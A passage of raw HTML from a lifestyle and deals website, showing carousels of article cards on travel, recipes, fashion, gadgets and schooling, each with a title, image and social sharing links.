				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
